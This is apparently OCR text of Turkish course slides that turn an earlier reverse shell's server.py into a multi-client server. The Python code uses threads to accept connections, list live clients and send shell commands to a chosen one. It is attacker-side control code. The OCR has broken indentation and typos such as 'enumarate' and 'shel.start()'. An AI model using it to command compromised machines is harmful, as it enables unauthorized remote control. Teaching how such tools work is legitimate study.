 Multi Server
⇒Daha önce yapılan Reverse Shell programındaki server.py
multiserver haline getirilir. Yani birden fazla istemciye izin
verecek ve istenilen istemciye dahil edilecek.
⇒Bunun için önce threading modülü eklenir.
⇒Sonra kabul et fonksiyonu değiştirilir. Birden fazla bağlantı
olacağı için, direk komut-yolla fonksiyonu çağrılmaz. Bağlantı
listesi adlı bir dizi değişkeni ve adres listesi oluşturulur.
⇒Kabul et fonksiyonu bir bağlantı geldiğinde bağlantıyı bağlan-
tı listesine, adresi de adres listesine ekleyecek. Bunu da sonsuz
döngüde yapacak. Bu fonksiyon 1 thread de çalışacak. Diğer
fonksiyonlar başka thread de çalışacak.
⇒Arayüz oluşturulur. Bunun için bir fonksiyon oluşturulur (ana_shell)
Bu fonksiyonda önce yapılacak işlemin seçilmesi istenir ve input ile
bu değişkene aktarılır. Seçilen değişkene göre fonksiyonlara
yönlendirilir. Bu fonksiyonlar;
1-) Sırala() ⇒ Bu fonksiyonda önce bağlantıların kopup
kopmadığı kontrol edilir. Eğer bağlantı koptuysa bağlantı, hem
bağlantı listesinden hemde adres listesinden pop() ile
çıkarılır.
084_MultiServer.py*
shell
import socket
import threading
host=""
port=15555
s=socket.socket()
baglanti_listesi=[]
adres_listesi=[]
listeler
def bagla():
try:
s.bind((host,port))
s.listen(5)
except:
print("Bağlantı hatası")
bagla()
def kabul_et():
while True:
try:
baglanti,adres=s.accept()
baglanti_listesi.append(baglanti)
adresadres_listesi.append(adres)
except:
print("bağlantı hatası")
Sonsuz bir şekilde
çalışıp her bağlantıyı
listelere ekliyor
def ana_shell():
while True:
print("Lütfen komut giriniz\n1 - Sırala")
komut=input("komut: ")
if komut == "1":
sırala()
else:
print("geçersiz işlem...")
Arayüz
084_MultiServer.py*
shell
def sırala():
for index, baglanti in enumarate(baglanti_listesi):
try:
baglanti.send(b" ")
baglanti.recv(1024)
except:
baglanti_listesi.pop(index)
adres_listesi.pop(index)
continue
print(str(index)+"      "+adres_listesi[index][0]+"     "+str(adres_listesi[index][1]))
Boş bir bağlantı gönderip bir değer
alıyor. Alıyorsa bağlantı var demektir.
bağlantı
koptuysa
listeleden
atıyor.
def komut_yolla(baglanti):
while True:
cmd=input("What's your code?")
if cmd=="quit":
baglanti.send("a".encode("utf-8"))
break
if len(cmd)>0:
baglanti.send(cmd.encode("utf-8"))
cevap=baglanti.recv(4096).decode("utf-8")
print(cevap)
bagla()
shell=threading.Thread(target=ana_shell)
kabul=threading.Thread(target=kabul_et)
shel.start()
kabul.start()
thread'lerle hem ana_shell
hem kabul-et fonksiyonu çalışıyor.